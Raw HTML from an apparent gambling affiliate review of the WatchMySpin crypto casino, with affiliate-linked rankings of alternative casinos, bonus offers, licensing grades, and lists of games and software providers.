			   rel="nofollow" 			    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d477de0&quot;,&quot;partner_brand_name&quot;:&quot;Stake.us&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293224a5bcb6231947dc6&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;&lt;img class=\&quot;alternative__logo\&quot; src=\&quot;https:\/\/media.wegamble.org\/images\/logos\/1761467418865_68fddc1a7a1db9f33862c939.svg\&quot; alt=\&quot;Stake.us\&quot; width=\&quot;88\&quot; height=\&quot;88\&quot; loading=\&quot;lazy\&quot;&gt;&quot;}"			>
				<img class="alternative__logo" src="https://media.wegamble.org/images/logos/1761467418865_68fddc1a7a1db9f33862c939.svg" alt="Stake.us"
				     width="88" height="88" loading="lazy">
			</a>
				<div class="alternative__name">
			<a href="https://links.wegamble.org/links?code=693293224a5bcb6231947dc6" target="_blank"
			   rel="nofollow" 			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d477de0&quot;,&quot;partner_brand_name&quot;:&quot;Stake.us&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293224a5bcb6231947dc6&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Stake.us&quot;}"   
			>Stake.us</a>
		</div>
		<div class="alternative__rating">
			
<div class="list-element__rating list-element__rating_good">
		<a target="_blank" class="list-element__rating-url" href="https://links.wegamble.org/links?code=693293224a5bcb6231947dc6"	 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d477de0&quot;,&quot;partner_brand_name&quot;:&quot;Stake.us&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293224a5bcb6231947dc6&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Star rating 5.00&quot;}"	>
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">5.00</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
						<span class="ac-icon-nav-right"></span>
					</span>
	</div>
		</a>
	</div>
		</div>
	</div>
	<div class='alternative__bonus'>
		<div class='alternative__bonus-label'>Welcome Package</div>
					<div class='alternative__bonus-code'>Code				: test</div>
				<div class='alternative__bonus-text'>
			<a href="https://links.wegamble.org/links?code=693293224a5bcb6231947dc6" target="_blank"
			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d477de0&quot;,&quot;partner_brand_name&quot;:&quot;Stake.us&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293224a5bcb6231947dc6&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;25 Stake Cash &amp; 250,000 Gold Coins&quot;}"			>25 Stake Cash &amp; 250,000 Gold Coins</a></div>
	</div>
	<div class='alternative__cta'>
		<a href="https://links.wegamble.org/links?code=693293224a5bcb6231947dc6" class="_btn _btn-primary" target="_blank"
		   rel="nofollow" 		    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d477de0&quot;,&quot;partner_brand_name&quot;:&quot;Stake.us&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293224a5bcb6231947dc6&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on Stake.us&quot;}"		>
			Play on Stake.us <i class="ac-icon-external"></i>
		</a>
	</div>
</div>
<div class='alternative'>
	<div class='alternative__index'>2</div>
	<div class='alternative__header'>
					<a href="https://links.wegamble.org/links?code=693293384a5bcb62319480e8" target="_blank"
			   rel="nofollow" 			    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d479744&quot;,&quot;partner_brand_name&quot;:&quot;Jackbit&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:2,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293384a5bcb62319480e8&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;&lt;img class=\&quot;alternative__logo\&quot; src=\&quot;https:\/\/media.wegamble.org\/images\/logos\/1762948574601_691475dea1cf48c6f6d80e09.svg\&quot; alt=\&quot;Jackbit\&quot; width=\&quot;88\&quot; height=\&quot;88\&quot; loading=\&quot;lazy\&quot;&gt;&quot;}"			>
				<img class="alternative__logo" src="https://media.wegamble.org/images/logos/1762948574601_691475dea1cf48c6f6d80e09.svg" alt="Jackbit"
				     width="88" height="88" loading="lazy">
			</a>
				<div class="alternative__name">
			<a href="https://links.wegamble.org/links?code=693293384a5bcb62319480e8" target="_blank"
			   rel="nofollow" 			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d479744&quot;,&quot;partner_brand_name&quot;:&quot;Jackbit&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:2,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293384a5bcb62319480e8&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Jackbit&quot;}"   
			>Jackbit</a>
		</div>
		<div class="alternative__rating">
			
<div class="list-element__rating list-element__rating_good">
		<a target="_blank" class="list-element__rating-url" href="https://links.wegamble.org/links?code=693293384a5bcb62319480e8"	 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d479744&quot;,&quot;partner_brand_name&quot;:&quot;Jackbit&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:2,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293384a5bcb62319480e8&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Star rating 4.98&quot;}"	>
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.98</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
						<span class="ac-icon-nav-right"></span>
					</span>
	</div>
		</a>
	</div>
		</div>
	</div>
	<div class='alternative__bonus'>
		<div class='alternative__bonus-label'>Welcome Package</div>
					<div class='alternative__bonus-code'>Code				: test</div>
				<div class='alternative__bonus-text'>
			<a href="https://links.wegamble.org/links?code=693293384a5bcb62319480e8" target="_blank"
			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d479744&quot;,&quot;partner_brand_name&quot;:&quot;Jackbit&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:2,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293384a5bcb62319480e8&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;100% of the first bet amount back + Rakeback up to 30% + 100 Freespins&quot;}"			>100% of the first bet amount back + Rakeback up to 30% + 100 Freespins</a></div>
	</div>
	<div class='alternative__cta'>
		<a href="https://links.wegamble.org/links?code=693293384a5bcb62319480e8" class="_btn _btn-primary" target="_blank"
		   rel="nofollow" 		    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e5fa814a996d479744&quot;,&quot;partner_brand_name&quot;:&quot;Jackbit&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:2,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693293384a5bcb62319480e8&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on Jackbit&quot;}"		>
			Play on Jackbit <i class="ac-icon-external"></i>
		</a>
	</div>
</div>
<div class='alternative'>
	<div class='alternative__index'>3</div>
	<div class='alternative__header'>
					<a href="https://links.wegamble.org/links?code=693291e84a5bcb623194514a" target="_blank"
			   rel="nofollow" 			    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e0fa814a996d456f7c&quot;,&quot;partner_brand_name&quot;:&quot;Stake&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:3,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693291e84a5bcb623194514a&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;&lt;img class=\&quot;alternative__logo\&quot; src=\&quot;https:\/\/media.wegamble.org\/images\/logos\/1761467397366_68fddc057a1db9f33862c7f9.svg\&quot; alt=\&quot;Stake\&quot; width=\&quot;88\&quot; height=\&quot;88\&quot; loading=\&quot;lazy\&quot;&gt;&quot;}"			>
				<img class="alternative__logo" src="https://media.wegamble.org/images/logos/1761467397366_68fddc057a1db9f33862c7f9.svg" alt="Stake"
				     width="88" height="88" loading="lazy">
			</a>
				<div class="alternative__name">
			<a href="https://links.wegamble.org/links?code=693291e84a5bcb623194514a" target="_blank"
			   rel="nofollow" 			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e0fa814a996d456f7c&quot;,&quot;partner_brand_name&quot;:&quot;Stake&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:3,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693291e84a5bcb623194514a&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Stake&quot;}"   
			>Stake</a>
		</div>
		<div class="alternative__rating">
			
<div class="list-element__rating list-element__rating_good">
		<a target="_blank" class="list-element__rating-url" href="https://links.wegamble.org/links?code=693291e84a5bcb623194514a"	 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e0fa814a996d456f7c&quot;,&quot;partner_brand_name&quot;:&quot;Stake&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:3,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693291e84a5bcb623194514a&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Star rating 4.97&quot;}"	>
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.97</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-half"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
						<span class="ac-icon-nav-right"></span>
					</span>
	</div>
		</a>
	</div>
		</div>
	</div>
	<div class='alternative__bonus'>
		<div class='alternative__bonus-label'>Welcome Package</div>
					<div class='alternative__bonus-code'>Code				: test</div>
				<div class='alternative__bonus-text'>
			<a href="https://links.wegamble.org/links?code=693291e84a5bcb623194514a" target="_blank"
			 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e0fa814a996d456f7c&quot;,&quot;partner_brand_name&quot;:&quot;Stake&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:3,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693291e84a5bcb623194514a&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;10% Rakeback \u2014 Lifetime duration&quot;}"			>10% Rakeback — Lifetime duration</a></div>
	</div>
	<div class='alternative__cta'>
		<a href="https://links.wegamble.org/links?code=693291e84a5bcb623194514a" class="_btn _btn-primary" target="_blank"
		   rel="nofollow" 		    data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e0fa814a996d456f7c&quot;,&quot;partner_brand_name&quot;:&quot;Stake&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:3,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693291e84a5bcb623194514a&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;Play on Stake&quot;}"		>
			Play on Stake <i class="ac-icon-external"></i>
		</a>
	</div>
</div>

					</div>
	</div>
</div>
<div class="review-module review-module--background" id="watchmyspin-background" >
	<div class="_outer">
		<div class="_inner">
			<div class="_label" >WATCHMYSPIN REVIEW</div>
			<h2 class="_title">WatchMySpin Background</h2>
			<div class="_background" >
				<div class="_background-row" >
					<div class="_background-column -rating" >
						<div class="_background-icon" ><i class="ac-icon-star-rating" ></i></div>
						<div class="_background-label" >Rating</div>
						<div class="_background-text" >4.7/5.0</div>
					</div>
					<div class="_background-column -bonus" >
						<div class="_background-icon" ><i class="ac-icon-present" ></i></div>
						<div class="_background-label" >Bonus</div>
						<div class="_background-text" >Up to 100 USD Welcome Package + 20 Free Spins</div>
					</div>
					<div class="_background-column -link" >
						<div class="_background-icon" ><i class="ac-icon-link" ></i></div>
						<div class="_background-label" >Go to Site</div>
						<div class="_background-text" ><a href="https://links.wegamble.org/links?code=693292814a5bcb6231946732" target="_blank"  
						 data-click-out="true"  data-tracking="{&quot;partner_brand_id&quot;:&quot;6602a9e2fa814a996d4679bd&quot;,&quot;partner_brand_name&quot;:&quot;WatchMySpin&quot;,&quot;list_version_id&quot;:null,&quot;list_id&quot;:&quot;&quot;,&quot;list_item_number&quot;:1,&quot;link_url&quot;:&quot;https:\/\/links.wegamble.org\/links?code=693292814a5bcb6231946732&quot;,&quot;item_type&quot;:&quot;CONTENT&quot;,&quot;link_label&quot;:&quot;http:\/\/www.watchmyspin.com&quot;}"	
						>http://www.watchmyspin.com</a></div>
					</div>
				</div>
				<div class="_background-row" >
					<div class="_background-column -year" >
						<div class="_background-icon" ><i class="ac-icon-house" ></i></div>
						<div class="_background-label" >Year Founded</div>
						<div class="_background-text" >2019</div>
					</div>
					<div class="_background-column -hq" >
						<div class="_background-icon" ><i class="ac-icon-pin" ></i></div>
						<div class="_background-label" >Headquarters</div>
						<div class="_background-text" >Malta</div>
					</div>
					<div class="_background-column -operator" >
						<div class="_background-icon" ><i class="ac-icon-atoms" ></i></div>
						<div class="_background-label" >Operated by</div>
						<div class="_background-text" >ProgressPlay</div>
											</div>
					<div class="_background-column -age" >
						<div class="_background-icon" ><i class="ac-icon-forbidden" ></i></div>
						<div class="_background-label" >Minimum Age To Play</div>
						<div class="_background-text" >18</div>
					</div>
					<div class="_background-column -languages" >
						<div class="_background-icon" ><i class="ac-icon-globe" ></i></div>
						<div class="_background-label" >Languages</div>
						<div class="_background-text" >English, Maltese, Portuguese, Japanese</div>
												<div class="_background-tooltip" ><span class="_more ac-tooltip">
	+1 more</span>
<template>
	<div class="ac-tooltip-flyout">
		<div class="_head">
			<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
		</div>
		English, Maltese, Portuguese, Japanese, Finnish	</div>
</template>
</div>
											</div>
					<div class="_background-column -currencies" >
						<div class="_background-icon" ><i class="ac-icon-money" ></i></div>
						<div class="_background-label" >Play with</div>
						<div class="_background-text" >BTC, ETH, USDC, XRP</div>
												<div class="_background-tooltip" ><span class="_more ac-tooltip">
	+27 more</span>
<template>
	<div class="ac-tooltip-flyout">
		<div class="_head">
			<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
		</div>
		BTC, ETH, USDC, XRP, ADA, SOL, AVAX, DOT, DOGE, CHZ, LSK, MANA, ENJ, LTC, GRT, ALGO, POL, ZEC, SUSHI, COMP, DASH, DAI, TRX, XTZ, AAVE, BSV, UNI, XLM, BCH, LINK, FTM	</div>
</template>
</div>
											</div>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="review-module review-module--legitimacy" id="is-watchmyspin-legit" data-rating="5" >
	<div class="_outer">
		<div class="_inner">

			<div class="label-gray">WatchMySpin Review</div>

			<h2>Is WatchMySpin Legit?</h2>

			<div class="review-content-section-rating">
			
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">5.00</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
					</span>
		<span class="list-element__rating-label">
			Excellent 
					</span>
	</div>
	</div>
			</div>

						<div class="review-content-section">
				<ul class="list-advantage__items">
		<li class="list-negative">
		<p><strong>No Complaints. —</strong> I have not found a single complaint from a real player about WatchMySpin.</p>
	</li>
		<li class="list-negative">
		<p><strong>Perfect Complaint Resolution. —</strong> If you have a legitimate complaint at WatchMySpin then, they will resolve it. Fantastic service.</p>
	</li>
	</ul>
			</div>
			
			<h3 class="sub-title">
				<span>WatchMySpin License(s)</span>
				<div class="sub-tooltip">
				<span class="_more ac-tooltip">
	<i class="ac-icon-info-fill"></i></span>
<template>
	<div class="ac-tooltip-flyout">
		<div class="_head">
			<span data-action="tooltip:close"><i class="ac-icon-close-1"></i></span>
		</div>
		<p style="margin-bottom: 12px"><strong>What is a License?</strong></p>A license is a prerequisite that online casinos must have to legally operate their businesses. It is authentic proof that a business is legitimate and that players will receive their winnings. Casinos must submit an application directly to the gambling authority to obtain permission. The UK Gambling Commission, the Malta Gaming Authority, and Alderney Gambling Commission are the most popular authorities that issue licenses to online casinos. 	</div>
</template>
				</div>
			</h3>

						<div class="chipstars-items">
								<div class="chipstars-item">
					<div class="chipstars-item__pic">
												<img src="https://media.wegamble.org/wp-content/uploads/2020/08/uk-gambling-commission.png" alt="United Kingdom" loading="lazy" width="96" height="60">
											</div>
					<div class="chipstars-item__content">
						<h3>United Kingdom</h3>
						<div class="chipstars-item__label">Grade A</div>
					</div>
					<div class="chipstars-item__status">
						<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.2628 38.7923H14.4657C14.8531 38.7923 15.1436 38.9085 15.4341 39.1991L18.4169 42.1624C20.8573 44.6222 23.1234 44.6028 25.5638 42.1624L28.5465 39.1991C28.8564 38.9085 29.1275 38.7923 29.5343 38.7923H33.7178C37.1848 38.7923 38.7923 37.2041 38.7923 33.7178V29.5343C38.7923 29.1275 38.9085 28.8564 39.1991 28.5465L42.1624 25.5638C44.6222 23.1234 44.6028 20.8573 42.1624 18.4169L39.1991 15.4341C38.9085 15.1436 38.7923 14.8531 38.7923 14.4657V10.2628C38.7923 6.81524 37.2041 5.1883 33.7178 5.1883H29.5343C29.1275 5.1883 28.8564 5.09145 28.5465 4.80093L25.5638 1.83758C23.1234 -0.6222 20.8573 -0.602832 18.4169 1.83758L15.4341 4.80093C15.1436 5.09145 14.8531 5.1883 14.4657 5.1883H10.2628C6.79587 5.1883 5.1883 6.7765 5.1883 10.2628V14.4657C5.1883 14.8531 5.09145 15.1436 4.80093 15.4341L1.83758 18.4169C-0.6222 20.8573 -0.602832 23.1234 1.83758 25.5638L4.80093 28.5465C5.09145 28.8564 5.1883 29.1275 5.1883 29.5343V33.7178C5.1883 37.1848 6.79587 38.7923 10.2628 38.7923Z" fill="#00C56D"></path></svg>
						<div class="chipstars-item__status__letter h3">A</div>
						<div class="chipstars-item__status__emodji">
							<span class="icon-face-positive"></span>
						</div>
					</div>
				</div>
								<div class="chipstars-item">
					<div class="chipstars-item__pic">
												<img src="https://media.wegamble.org/wp-content/uploads/2020/08/malta-gaming-authority.png" alt="Malta Gaming Authority (MGA)" loading="lazy" width="96" height="60">
											</div>
					<div class="chipstars-item__content">
						<h3>Malta Gaming Authority (MGA)</h3>
						<div class="chipstars-item__label">Grade A</div>
					</div>
					<div class="chipstars-item__status">
						<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M10.2628 38.7923H14.4657C14.8531 38.7923 15.1436 38.9085 15.4341 39.1991L18.4169 42.1624C20.8573 44.6222 23.1234 44.6028 25.5638 42.1624L28.5465 39.1991C28.8564 38.9085 29.1275 38.7923 29.5343 38.7923H33.7178C37.1848 38.7923 38.7923 37.2041 38.7923 33.7178V29.5343C38.7923 29.1275 38.9085 28.8564 39.1991 28.5465L42.1624 25.5638C44.6222 23.1234 44.6028 20.8573 42.1624 18.4169L39.1991 15.4341C38.9085 15.1436 38.7923 14.8531 38.7923 14.4657V10.2628C38.7923 6.81524 37.2041 5.1883 33.7178 5.1883H29.5343C29.1275 5.1883 28.8564 5.09145 28.5465 4.80093L25.5638 1.83758C23.1234 -0.6222 20.8573 -0.602832 18.4169 1.83758L15.4341 4.80093C15.1436 5.09145 14.8531 5.1883 14.4657 5.1883H10.2628C6.79587 5.1883 5.1883 6.7765 5.1883 10.2628V14.4657C5.1883 14.8531 5.09145 15.1436 4.80093 15.4341L1.83758 18.4169C-0.6222 20.8573 -0.602832 23.1234 1.83758 25.5638L4.80093 28.5465C5.09145 28.8564 5.1883 29.1275 5.1883 29.5343V33.7178C5.1883 37.1848 6.79587 38.7923 10.2628 38.7923Z" fill="#00C56D"></path></svg>
						<div class="chipstars-item__status__letter h3">A</div>
						<div class="chipstars-item__status__emodji">
							<span class="icon-face-positive"></span>
						</div>
					</div>
				</div>
							</div>
					</div>
	</div>
</div>
<div class="review-module review-module--features" id="watchmyspin-features" data-rating="4" >
	<div class="_outer">
		<div class="_inner">
			<div class="_label">WATCHMYSPIN REVIEW</div>
			<h2 class="_title">WatchMySpin Features</h2>
			<div class="review-content-section-rating">
			
<div class="list-element__rating list-element__rating_good">
		<div class="list-element__rating-content">
		<span class="list-element__rating-number">4.00</span>
		<span class="list-element__rating-star">
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-full"></i>
						<i class="ac-icon-star-empty"></i>
					</span>
		<span class="list-element__rating-label">
			Good 
					</span>
	</div>
	</div>
			</div>
			<h3>
				Casino products available			</h3>
			<div class="casino-items">
				<div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Plinko</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Roulette</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Live Dealer</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Bingo</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Sic Bo</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Scratchcards</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Baccarat</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Mines</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Slingo</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">HiLo</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Lotteries</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Money Wheel</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Poker</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Video Poker</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Jackpot</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Blackjack</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Casino War</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Crash</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Keno</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Craps</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Slots</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Financial</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Dice</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div><div class="casino-item casino-item__check"
									     style="background-image: url(https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/casino-bg-20.jpg);"><div class="casino-item__title">Limbo</div><div class="casino-item__icon"><span class="ac-icon-checked"></span></div></div>			</div>

			<h3>
				Software Providers			</h3>
			<div class="items-container">
				<div class="soft-items">
												<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="Sexy Gaming" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									Sexy Gaming								</div>
							</div>
													<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="Quickspin" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									Quickspin								</div>
							</div>
													<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="Tom Horn" loading="lazy" width="78" height="45">
								</div>
								<div class="soft-item__title">
									Tom Horn								</div>
							</div>
													<div class="soft-item">
								<div class="soft-item__icon">
									<img src="https://wegamble.org/wp-content/themes/wegamble/assets/dist/images/review/quickspin.jpg"
										alt="Mancala Gaming" loading="lazy" width="78" height="45">
